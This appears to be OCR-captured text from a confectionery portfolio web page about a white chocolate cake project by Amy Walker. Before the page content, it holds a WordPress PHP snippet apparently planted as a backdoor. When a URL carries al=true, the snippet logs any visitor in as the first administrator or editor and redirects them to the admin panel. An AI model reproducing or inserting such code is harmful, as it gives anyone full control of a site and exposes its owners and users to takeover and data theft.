
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
About Me
Sweets & Prices
White chocolate cake
Client
Сonfectionery
Date
November, 2022
Author
Amy Walker